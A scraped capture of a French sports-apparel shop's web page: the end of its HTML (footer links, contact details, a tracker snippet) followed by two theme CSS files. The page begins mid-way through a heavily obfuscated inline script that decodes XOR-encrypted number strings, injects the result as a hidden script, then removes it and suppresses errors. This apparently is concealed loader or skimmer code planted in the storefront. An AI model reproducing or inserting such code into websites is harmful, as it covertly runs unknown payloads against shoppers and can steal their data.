.3g.4i.4r.49.4c.2n.6t.49.h.5l.25.44.3c.7.49.3n.69.30.1r.5w.1.2k.2b.1v.8.2l.37.4o.1a.6z.4d.32.3r.x.1i.a.6u.25.34.19.24.6n.24.j.v.m.20.v.29.6p.5a.5.70.59.2l.66.4x.4w.o.58.4o.2j.5k.5u.34.1v.3l.u.4k.10.27.2l.n.5n.37.4s.2o.3l.1j.5q.54.i.6x.1q.6r.1u.2w.4m.5e.9.3l.61.6f.5j.0.24.l.41.5d.2a.1p.2h.d.37.5r.6x.q.5t.67.2a.5p.4o.5g.3y.3d.5.72.55.29.2q.57.6c.m.50.37.4f.5o.5s.18.52.72.49.5u.2h.2j.y.23.t.1b.1z.3g.71.9.8.69.2w.1r.6k.3b.6l.5q.2n.10.2h.1d.52.5f.53.2v.4b.w.45.69.4u.3h.f.3n.4s.5p.43.6u.3k.1f.36.2f.1n.6u.3j.1t.4z.1v.1k.32.4k.23.5u.4m.36.2.6e.3y.6k.28.5e.6u.6o.2w.3w.15.2.5t.t.3b.11.16.4m.45.2w.5u.64.2v.66.4g.0.1e.f.2x.3c.1o.54.26.6d.3u.6f.3n.6t.5d.2a.1l.2h.5b.n.3i.g.4c.5t.63.66.1p.4d.5w.3f.3w.3c.2d.6z.6c.1o.11.3f.1r.58.1b.57.45.6k.65.3e.2e.4q.3i.9.3p.8.1t.n.39.1r.63.3b.4s.2s.h.1g.n.','53.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.12.6i.4h.12.6r.40.22.5b.6q.56.15.1c.5d.54.6b.2z.1r.68.70.26.39.3q.13.1c.2b.56.1i.5c.12.6a.j.5s.5d.2e.1m.2b.4x.45.1z.5d.r.1w.3i.6z.d.5v.0.1s.52.10.64.28.1t.23.31.3g.1k.4g.67.5d.4x.6b.5p.3c.1q.47.3j.h.11.66.2o.24.4x.2o.6t.3u.2j.2x.62.6v.6h.36.2m.3k.4i.3u.9.3y.1n.d.3f.33.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6c.6j.9.53.h.1c.52.12.v.6j.6m.6v.66.f.55.2e.30.4l.1i.1.1y.26.m.5g.59.3q.6z.58.71.4z.1a.3m.5x.22.20.71.1k.3b.2f.2q.g.67.4m.4i.4d.3m.6c.6d.23.2v.4f.5a.y.5m.3c.m.6t.23.3a.3e.1v.5p.4d.3w.30.46.26.6y.1m.2u.27.64.35.6h.16.3b.5q.5y.67.35.5h.10.4h.49.4l.1n.14.24.4z.p.24.4c.70.51.18.56.23.1q.52.2f.67.z.73.2a.45.4r.59.5o.1z.2r.3w.1p.n.1v.1o.29.65.2d.6w.1y.6.6o.71.32.4w.6u.5n.6f.2a.3l.9.c.3t.35.3r.3s.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.1a.2q.4x.3q.4e.5e.1m.6t.5e.1f.5t.8.5l.v.13.1n.6.6w.1q.6f.39.55.2n.u.31.6n.5c.6a.3y.68.2g.14.3a.1i.50.25.1r.38.6k.4i.35.11.4m.42.33.2u.62.5s.1t.18.2a.2g.5m.52.5e.5e.3e.2x.2q.5t.55.63.4l.1s.3i.6i.3j.b.3r.1v.61.1w.y.6x.3h.2y.65.49.39.h.15.5.4b.2a.64.8.2w.3j.1l.50.2j.3b.3o.4w.38.46.3l.2e.1k.2n.3g.4d.4s.1v.1z.71.5b.5n.j.5c.4s.72.1d.2m.5p.1q.70.5p.1y.2y.6f.j.43.3y.32.3t.9.1h.3l.3p.3h.f.3n.70.53.6p.e.3m.1p.1o.4i.6z.1t.n.15.5.6w.59.2l.62.51.50.s.58.4s.2n.5k.5y.34.5e.3l.u.5i.3o.h.4b.3s.6e.t.67.1o.33.d.a.6d.32.1r.6c.6n.2w.6g.2x.1i.1r.1j.4o.18.6t.4x.3z.b.3e.3a.3x.41.50.6d.3h.38.3v.2b.48.4z.5g.50.1x.2d.11.2v.g.2s.5d.18.6.13.6y.36.4s.19.70.4j.2z.2k.4y.1q.3u.6r.27.36.3c.1t.48.4k.1r.68.f.9.70.1q.3g.2n.1w.4g.42.2s.1.20.6b.6r.61.2u.5d.26.5k.1y.g.1a.5o.3z.5c.3v.3h.c.1j.3g.2j.v.3q.x.27.29.2r.5a.5.70.59.4u.6m.3t.m.11.1h.12.49.5k.5u.3c.4g.4r.49.4a.2j.6p.4f.n.5n.23.1j.3i.1.3i.51.0.4g.27.5b.2r.36.57.5n.1w.30.h.p.5z.6x.1e.2i.59.1y.43.38.5.2j.6d.5b.p.c.5b.4o.5p.5c.1p.4b.62.4p.6.6w.1k.6j.64.2i.4b.2v.40.6f.3u.2f.y.1z.73.50.34.14.21.3s.71.57.6y.50.1b.3q.5y.23.22.6w.1q.3c.5t.2m.6t.5h.23.4l.33.3e.1q.3k.24.4n.3q.4p.w.1w.6o.3z.6q.25.34.x.1s.6b.6u.1f.6r.47.20.71.1k.3j.5t.2i.6o.5j.25.a.4r.3h.1r.58.62.2n.0.73.1.30.1q.43.0.37.4h.6x.68.t.67.2s.6q.3z.4m.1s.17.6c.69.6c.52.1u.40.2f.5q.1r.q.x.24.24.6r.5m.1u.i.1a.3e.49.29.4v.1b.2e.6r.3i.2j.6h.5g.b.52.n.4t.52.4j.6y.55.5g.5b.53.6o.3j.6f.4m.4b.5o.5w.10.1c.6u.5c.1q.6a.71.55.f.40.6b.5a.4b.9.41.x.70.16.69.3a.6h.2s.4s.1d.60.4j.1u.1t.39.57.6c.32.p.69.o.s.20.2v.2h.56.a.10.6q.j.5t.28.41.54.6b.2z.1r.60.10.53.5c.1q.f.1c.2b.1x.5y.60.1y.2h.y.5s.20.6w.1e.5o.50.38.4c.4i.x.3q.20.9.7.44.2z.6o.67.4x.5w.8.2o.46.2.55.3n.3s.3e.28.1e.1n.b.e.w.70.t.2y.71.6m.5r.4x.0.56.1h.51.2b.1l.5u.3s.6h.22.6u.5v.2.5k.1v.3y.48.6f.z.3y.4.4u.32.1z.43.34.0.2h.6b.54.3m.2t.67.73.3z.43.3f.0.1b.3p.3w.2u.v.1g.1q.v.3o.5c.3c.2x.2c.26.4d.69.7.4f.68.5o.38.54.3t.13.47.1f.3c.2j.4e.2k.54.1v.4m.1z.12.1s.2y.6l.1k.10.3u.1m.6c.56.69.t.4v.5a.61.6s.3l.60.3i.25.n.20.62.4s.47.3q.6s.1b.4f.48.x.5q.1t.41.2p.73.6w.1b.4u.6l.6d.52.1f.2m.2y.3z.t.57.o.70.2x.36.71.4i.38.22.46.6x.3d.6.5h.4s.2d.3f.5i.51.4f.61.2s.2c.6d.2.6q.3m.25.23.1m.2c.4v.48.3n.g.s.6o.l.49.4u.54.17.1j.6a.8.1n.4x.13.4q.67.1w.60.1y.1a.6j.6i.6j.1h.5n.5j.2.2c.32.5l.6p.x.38.34.2n.1l.48.5l.6t.64.x.4n.5s.4i.12.x.40.1t.4b.47.12.5k.3k.9.0.62.n.66.15.2m.4y.61.6o.3l.6g.3m.31.70.10.5o.4i.43.71.3i.5v.6v.4z.1v.0.1t.4f.42.6n.1m.6d.44.p.1f.5n.5d.g.28.d.63.6p.3l.1w.6d.58.2d.66.3z.6v.62.x.5z.1e.4t.49.5o.4n.3w.1u.41.s.6y.43.4r.4c.5i.n.3u.2h.a.1c.12.2f.w.3l.37.4w.19.6d.64.r.3b.6l.6c.5p.5d.5c.1o.60.6h.72.4s.6t.6k.t.c.3l.5l.54.22.g.1q.1f.n.1y.w.y.2t.5.6b.3d.34.55.34.4o.3.62.4y.4s.5q.2t.3y.68.g.8.2d.1o.43.39.x.n.3w.2n.1c.6k.h.27.e.12.2w.3h.69.a.3s.58.2v.5j.2.5h.47.4p.6o.k.3y.6s.54.1u.0.2f.u.6t.5r.54.2c.m.1m.5t.j.24.1a.y.2z.23.6f.3j.2u.57.26.3u.1.64.52.4u.6q.6b.1t.4b.45.6j.4s.s.d.3m.5o.58.3h.l.5g.62.l.25.72.12.32.2x.6d.3c.2h.5a.39.2l.0.5z.4i.4r.5o.3t.3y.6c.1l.1y.4.29.o.2d.43.4g.5j.4.47.6d.6n.20.1i.6i.2i.6u.57.6i.3e.q.44.6x.3j.66.73.5j.5q.j.4e.1s.6c.g.2n.1i.4v.2g.1e.58.6o.6w.1c.3s.69.14.1i.49.25.2b.4h.5z.3j.2x.17.3w.68.1l.2l.38.2x.36.61.3z.6r.4x.1c.1n.s.23.43.4o.49.6p.3s.1u.36.1y.26.22.33.56.3z.3f.3l.s.34.6h.6d.6i.5f.6r.39.61.6h.6i.4p.6b.2h.o.9.3b.1c.5r.5e.6o.5m.1x.3g.52.26.1y.1k.54.59.3v.3o.j.3r.6l.6c.5p.5d.5c.5o.60.6p.3a.4s.6d.6c.t.c.2q.5l.4w.24.g.5i.2q.67.6v.3l.2i.6b.5a.3v.x.3r.m.4n.6h.6b.5g.5j.5h.72.67.6h.1m.4r.6n.2f.q.r.6q.5q.58.2b.n.1c.k.h.1z.1k.12.g.37.69.3e.5v.58.27.4e.2.5x.52.4p.5k.18.3y.6s.2p.a.2f.3t.46.2o.47.j.3x.2m.1c.20.38.4z.3l.1e.4z.4s.2l.5u.63.2y.1o.x.h.38.65.71.70.5n.50.2q.2s.61.30.m.47.1u.4q.4y.3o.j.45.35.65.23.o.1s.4k.56.17.5r.5i.5d.45.71.3c.2p.50.55.69.6q.3b.49.62.1y.4.29.o.6b.5p.4w.6d.k.5i.1r.n.2i.2g.y.2x.27.6b.d.4h.59.2s.5v.7.66.4q.4o.6u.1.3y.6o.49.8.4u.5s.47.35.z.67.29.29.2g.o.2a.68.1i.0.25.1v.2f.5z.33.6a.17.44.49.1l.2l.2k.2x.2q.5r.3z.6b.1s.1c.5f.58.23.2y.3y.49.6h.0.1u.22.5r.26.2i.4d.56.5b.4e.3l.4.6o.6h.6l.2q.5f.6r.3w.61.6p.2q.4p.6r.4.o.1d.2t.5k.58.2x.h.5g.2n.l.2h.3c.12.2q.5u.6d.c.2j.56.21.5a.4.5f.r.4v.6s.5a.3y.6k.7.1y.4.2d.s.6f.5l.4w.69.g.5i.2a.n.2m.2w.y.31.2f.6b.35.3a.55.2o.1f.3.5e.49.4s.5q.31.3y.6o.45.1s.6.2a.6d.6q.4c.5.2r.5g.41.37.61.1z.26.2e.4w.4s.15.1.49.m.s.11.i.39.6f.5c.2r.64.1t.4f.46.6n.5m.1d.1k.2l.4d.j.3x.2m.1c.55.10.4a.o.70.1u.6q.n.4c.k.q.24.x.h.38.71.39.64.6r.58.1s.65.1w.51.5o.1z.4h.3j.5j.n.30.2s.3p.5r.6y.3v.56.4u.6g.19.69.60.6g.3n.7.1m.2x.1n.2s.4c.k.27.6m.5u.k.70.15.4o.2s.3n.1l.2u.5d.1o.2m.h.15.3l.1e.4x.5a.20.39.a.6t.64.x.48.m.47.6.46.68.46.19.2u.g.40.5q.73.4w.5u.5z.35.3t.3c.2n.6x.3s.3l.56.5w.1g.4x.1w.33.6a.6h.3w.3y.3f.54.4r.1v.3z.50.3l.4s.1m.2w.6t.1g.h.49.3q.3c.g.22.5q.1u.m.4j.5g.7.5w.4v.54.8.5w.20.1f.5z.6a.4m.4o.3f.2e.6x.1m.6e.2a.6s.1k.5d.1i.2b.1x.1t.1b.2i.4w.v.4s.69.w.1s.w.23.2j.l.5p.2p.4c.4s.5n.17.68.58.g.6x.1q.6t.71.70.5.3j.5t.f.3q.49.3i.18.2i.p.6d.3i.q.5v.2n.2h.13.26.o.1a.p.1x.6c.5d.1v.60.4l.3o.3x.57.3o.4m.3w.z.3w.2p.3o.2t.25.0.4u.6z.6i.20.20.u.5o.33.2.5t.l.27.2d.4d.71.67.5u.6d.32.1r.5w.v.55.6g.6v.w.32.10.35.43.2c.a.5m.1u.i.u.2q.2r.2p.3z.4q.1p.1h.3i.2j.p.64.r.1x.4q.6b.5a.1s.6y.55.2h.5g.4t.1e.1u.6n.4c.23.i.42.39.1k.3n.6z.1o.21.6t.2n.h.5l.39.3w.4o.29.3m.36.58.k.6x.1q.6p.6l.70.1.60.1h.4l.35.3i.22.18.1r.34.69.55.10.3r.3b.1f.w.5l.5o.q.1k.21.28.5l.v.29.3d.5a.4z.1j.3o.4m.3s.f.2x.11.1h.2h.2x.8.3s.1s.h.12.26.50.3o.4c.5j.26.1v.15.5a.52.1u.4g.5o.37.w.12.1.6z.5b.2n.1n.2i.69.3v.x.4p.2i.5m.5x.3e.4x.3l.q.5g.3u.31.3.5s.30.2y.40.5p.5s.1p.0.6f.2x.1r.68.5q.4z.64.60.4b.1q.1c.4s.15.6w.10.3y.d.3i.3i.2e.1k.2n.71.54.s.b.5a.3o.6c.3n.17.6g.3b.4o.1t.70.1r.6d.4s.2d.64.5s.55.61.1d.65.26.6c.4p.19.40.47.3f.3y.2x.1.5y.m.20.29.4e.6y.61.58.13.33.1r.68.6g.1s.32.16.4r.2.1i.6f.44.7.4f.1q.j.5m.o.o.3b.5a.6p.2h.j.5r.2v.1j.2s.6d.5a.34.4w.1g.6n.2e.p.5z.29.p.3q.3i.6d.5a.2s.24.3.1s.10.45.5d.2a.1l.1t.2l.6q.26.2o.6c.6x.6p.3y.2j.73.4y.1h.n.4z.4l.4g.59.5o.1z.2r.33.2v.6c.5w.1u.29.65.2d.6w.26.2u.6o.71.33.29.54.3n.4m.34.60.1n.2q.2e.16.73.5b.28.71.6e.1d.1c.51.j.48.5x.10.47.l.3l.22.6.6i.4h.3q.6z.55.k.5o.2s.34.67.4g.3d.1z.35.3s.2v.59.5b.3o.4m.3s.13.m.4y.44.1t.2x.0.4q.2y.1t.43.34.2.2l.6f.3r.3o.2r.61.73.66.4j.31.5w.0.1s.']['join']('')][0x0]],[['kEHJNiTWdhSUyLkL','yGhTQThlSjWkCuUk']['join'](''),'sZbIyNybqmKUrKzi'+'oqtgUwsDTJjxXzgT','tqPbipBFaldEiNpl',[['5f.1s.19.5k.5f.5v.1t.68.33.5a.1.3g.46.4c.5m.1r.4j.5t.2t.6v.51.3c.v.1r.40.5b.6m.n.3q.30.6.4g.31.4i.4f.s.5i.2c.6k.5u.1s.4y.5j.6i.6j.4s.42.1v.3l.g.f.4y.6c.6n.9.d.14.41.5s.1m.z.68.5g.t.6j.57.l.18.41.65.l.6y.6u.5a.1f.5i.g.69.54.5j.6l.3d.3p.16.3g.m.6h.z.v.3b.4c.53.3w.2e.32.56.t.4c.3r.1k.2f.1e.27.e.f.6i.1j.5h.3x.1r.6w.6k.67.3s.71.72.70.o.3n.h.4v.4z.6o.1z.3.12.6k.5a.2r.2u.5p.60.5j.1e.6g.68.4q.2n.3.5c.31.4c.2.3c.17.1a.73.2w.60.5x.2m.5r.l.6f.3h.1o.3u.4a.3q.p.2n.3j.1p.3g.3m.1m.25.2.4h.1n.6f.6p.6l.44.1m.1f.47.44.3r.6q.17.5p.28.1h.5g.p.0.1z.9.w.38.5q.57.3a.19.36.22.5','x.10.70.4a.68.6b.3f.e.14.6o.1j.17.39.2t.3u.14.2w.6p.65.1f.t.6u.5n.5s.e.5o.69.3z.2x.v.16.6g.1u.2v.6m.2k.1n.32.1f.2w.6n.y.23.47.16.51.1z.6w.71.63.y.g.3n.6i.1p.2t.4c.3o.3q.6j.w.71.5k.6b.65.h.72.6s.3y.4j.5q.23.10.56.1t.63.2z.3q.2f.54.32.2g.v.73.6l.2t.5t.3y.y.1a.6n.5j.1v.19.5q.5c.5v.1v.6a.2w.6k.47.2z.5s.5p.29.2d.1d.6i.m.4y.4z.14.2i.3a.72.h.48.6s.11.3l.k.5y.69.c.51.3e.6n.6l.2t.1o.e.5a.b.6o.25.29.i.46.r.35.3p.y.18.14.2k.10.4g.5.s.1h.3e.68.2m.4y.67.56.72.3e.3y.4z.1z.2l.f.6c.2e.5z.t.33.w.6k.6n.3y.3r.1z.3o.1y.6r.54.72.6r.6i.4a.b.2c.1a.52.55.3p.v.3i.f.5x.56.8.2r.3y.']['join']('')][0x0]]],function(_0x28b38c){function _0x47f5c6(_0x20ae13){let _0x4b7fc4=0x0;return new Promise(function _0x3ae864(_0x55a353,_0x5f3955){const _0x55b8b2=document;const _0x17c2ea=_0x55b8b2['head']||_0x55b8b2['documentElement'];const _0x557c64=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x55b8b2,'scr'+'ipt');const _0x5ccf95=HTMLElement['prototype'];_0x5ccf95['appe'+'ndCh'+'ild']['call'](_0x17c2ea,_0x557c64);if(!_0x4b7fc4++){_0x5ccf95['setAttribute']['call'](_0x557c64,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x20ae13],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x557c64['onerror']=_0x4cfcc3(function(){_0x3ae864(_0x55a353,_0x5f3955);});}else{_0x557c64['innerHTML']=_0x20ae13;_0x557c64['onerror']=_0x4cfcc3(_0x5f3955);}_0x557c64['onload']=_0x4cfcc3(_0x55a353);function _0x4cfcc3(_0x2f29cf){return function(){_0x4b7fc4<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x557c64['src']);_0x5ccf95['removeChild']['call'](_0x17c2ea,_0x557c64);_0x2f29cf(_0x4b7fc4);};}});};const _0x118cc1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x118cc1]=_0x47f5c6;_0x28b38c['map'](function([_0x3e2979,_0x217278,_0x201793,_0x241c6b]){try{_0x241c6b=_0x241c6b['split']('.');const _0x114715=_0x241c6b['length']-0x1;const _0x56944d=new Uint8Array(_0x114715);for(let _0x455a31=0x0;_0x455a31<_0x114715;_0x455a31++){let _0x28dd92=parseInt(_0x241c6b[_0x455a31],0x24);_0x28dd92^=_0x3e2979['charCodeAt'](_0x455a31%_0x3e2979['length']);_0x28dd92=(_0x28dd92>>0x3|_0x28dd92<<0x5)&0xff;_0x28dd92=(_0x28dd92-_0x455a31*_0x201793['charCodeAt'](_0x455a31%_0x201793['length'])+0x100)%0x100;_0x28dd92^=_0x217278['charCodeAt'](_0x455a31%_0x217278['length']);_0x56944d[_0x455a31]=_0x28dd92;}_0x47f5c6('('+new(function(){return TextDecoder;}())()['decode'](_0x56944d)+')('+JSON['stringify']([_0x118cc1])+'[0])');}catch(_0x2e04b2){}});}));}());</script><div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://www.nopublik.com/accueil/search/term/popular/">Recherche</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/privacy-policy-cookie-restriction-mode/">Vie privée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sales/guest/form/">Commandes &amp; retours</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/contact/">Contactez-nous</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">Recherche avancée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sitemap.html/">Plan de site</a></li>    <script type="text/javascript">
        var spconfig = {
            public_key: "33333534b332b0baba785bd6cdd752b3d95c1f6e8fefcf3ba2b8b4ce1b00",
            debug: false,
            set_cookie: true,
            track_order_enabled: false
        };
        function loadSpreadTracker(){ window.domLoadEventFired=true;var e=document.createElement("script");e.type="text/javascript";e.async=true;e.charset="UTF-8";e.id="spread-tracker";e.src="//static-sb.com/js/sb-tracker.js";document.body.appendChild(e) } if(window.addEventListener) { window.addEventListener("load",loadSpreadTracker,false) } else if(window.attachEvent) { window.attachEvent("onload",loadSpreadTracker) } else { window.onload=loadSpreadTracker }
    </script>
    </ul></div></div></div><div class="col-sm-3"><div class="footer-col">
    <h4>Pourquoi acheter chez nous</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/livraisons">Livraisons et retours</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/paiements-securises">Paiements sécurisés</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/service-client">Service Après ventes</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/mentions-legales">Mentions légales</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/conditions-generales-vente-nopublik">Conditions générales de ventes</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-col">
<h4>Mon compte</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/customer/account/login/">Connexion</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/checkout/cart/">Panier</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/wishlist/">Ma Wishlist</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-info footer-col">
    <h4>Contacts</h4>
    <div class="footer-col-content">
        <ul class="list-contacts-footer">
            <li>
                Adresse : <a href="#">NO PUBLIK 15 avenue du parc de l'horloge 59840 Pérenchies France</a>
            </li>
            <li>
                Tél:
                <a href="callto:003320009999">03 20 00 99 99</a>
                           </li>
            <li>
                E-mail : <a href="mailto:camille@nopublik.com">camille@nopublik.com</a>
            </li>
            <li>
                Horaires : Du lundi au vendredi de 9H00 à 17H00
            </li>
        </ul>
        <ul class="list-icon">
            <li><a target="_blank" href="https://www.facebook.com/nopublik"><i class="fa fa-facebook"></i></a></li>            
            <li><a target="_blank" href="https://www.instagram.com/nopublik_sport/"><i class="fa fa-instagram"></i></a></li>
        </ul>
    </div>
</div>

</div></div><small class="copyright">
    <span>© since 2011 NO PUBLIK Store by Dutexdor. All Rights Reserved.</span>
</small>
</div></footer>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css
body_size: 1464
content:
@charset "UTF-8";
/* 
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
/* 
 *  Shop By Brand by TemplateMonster 2016
 *  v1.0.0
 */
.sidebar .block.block-brand .block-title {
  margin-bottom: 20px; }
  .sidebar .block.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300; }
.sidebar .block.block-brand .brand-items {
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 10px; }
.sidebar .block.block-brand .brand-item {
  flex-basis: 48%;
  text-align: center;
  margin-bottom: 25px; }
  .sidebar .block.block-brand .brand-item .brand-item-name {
    font-weight: 500; }
    .sidebar .block.block-brand .brand-item .brand-item-name a {
      color: #000000; }
  .sidebar .block.block-brand .brand-item .brand-image-photo {
    display: inline-block;
    margin-bottom: 10px;
    border: solid 1px #f4f4f4;
    padding: 5px;
    position: relative; }
    .sidebar .block.block-brand .brand-item .brand-image-photo img {
      vertical-align: top;
      max-width: 100%; }

.brand-list {
  display: flex;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  margin: 0 -15px 10px;
  padding: 0;
  list-style: none; }
  .brand-list .brand-item {
    flex-basis: 25%;
    -ms-flex-basis: 25%;
    text-align: center;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    margin-bottom: 30px; }
    .brand-list .brand-item .inner {
      padding: 0 15px; }
    .brand-list .brand-item .brand-logo {
      display: inline-block;
      margin-bottom: 20px; }
    .brand-list .brand-item .brand-item-name {
      margin: 0 0 10px;
      font-size: 18px; }
      .brand-list .brand-item .brand-item-name a {
        font-weight: 400;
        color: #000000; }
    .brand-list .brand-item .brand-item-description {
      text-align: left; }
    @media screen and (max-width: 991px) {
      .brand-list .brand-item {
        flex-basis: 50%;
        -ms-flex-basis: 50%; } }

.product-brand {
  margin-bottom: 20px; }
  .product-brand .product-brand-name {
    margin-bottom: 15px; }
  .product-brand .product-brand-logo {
    margin-bottom: 15px; }

.category-brand-banner {
  margin-bottom: 30px; }

.logo-description-container {
  overflow: hidden;
  margin-bottom: 30px; }
  .logo-description-container img {
    float: left;
    margin: 0 15px 15px 0; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/***/
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.block.brands {
  float: none; }
  .block.brands .block-content .brandlist {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px; }
    .block.brands .block-content .brandlist .inner {
      padding: 0 15px; }
    .block.brands .block-content .brandlist .brand-logo {
      display: inline-block;
      margin-bottom: 15px; }
    .block.brands .block-content .brandlist .brand-name {
      margin-bottom: 0; }
    @media screen and (max-width: 767px) {
      .block.brands .block-content .brandlist li {
        flex-basis: 50% !important;
        -ms-flex-basis: 50% !important; } }
  .block.brands .block-content .owl-carousel .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev,
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      padding: 0 7px;
      cursor: pointer; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        font-size: 36px;
        color: #888888;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:hover:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:hover:before {
        color: #000000; }

/*# sourceMappingURL=module.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css
body_size: 63642
content:
@charset "UTF-8";
/* 
 *  Featured Product by TemplateMonster 2016
 *  v1.0.0
 */
 canvas#screen {
    width: 0px;
	display: block;
}
span.lable-powered {
    visibility: hidden;
}

.colissimo-mc {
    display: block;
}

.modal-inner-wrap {
    display: flex;
    /* flex-direction: row; */
    flex-wrap: wrap;
    align-content: center;
    /* justify-content: center; */
    /* align-items: normal; */
}
.livraison-prod {
    display: block;
}

#bio_ep {
    display: none;
    position: fixed;
    background-color: transparent!important;
    height: 1%;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    background-color: #fff;
     box-shadow: none !important;
    z-index: 10002;
}

@media (max-height: 400px){
.switcheur {
    margin-top: 0rem!important;
 
}
}
 input#telephone {
    /* border: black; */
    /* border: solid; */
 background: #F6F6F6;
 }
 
 .toolbar-bottom {
    padding-top: 10px;
}

strong.page{
	background-color:white;
} 
 
 button.action.tocart.primary {
    background: white;
}
@media (min-width: 600px) {
	.switcheur {
    margin-top: -1rem;
  
}
}

.switcheur {
    
    font-weight: 500;
	text-align: end;
}

.product-item-details {
    text-align: center;
}
.block-posts-list {
  clear: both; }
  .block-posts-list .post-items {
    list-style: none;
    padding: 0;
    display: flex;
    -webkit-display: flex;
    flex-wrap: wrap;
    margin: 0 -15px; }
  .block-posts-list .post-item {
    padding: 0 15px;
    box-sizing: border-box;
    margin-bottom: 30px; }
  .block-posts-list .item-wrapper {
    padding-bottom: 43px; }
  .block-posts-list .post-image {
    margin-bottom: 21px; }
    .block-posts-list .post-image img {
      width: 100%;
      vertical-align: top; }
  .block-posts-list .post-title {
    margin-bottom: 6px; }
    .block-posts-list .post-title h3 {
      font-weight: 500;
      margin: 0; }
  .block-posts-list .post-short-content {
    font-size: inherit;
    line-height: inherit;
    margin-bottom: 26px; }
  .block-posts-list .post-link {
    font-weight: 700; }
  .block-posts-list .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .block-posts-list .post-data .create-date a,
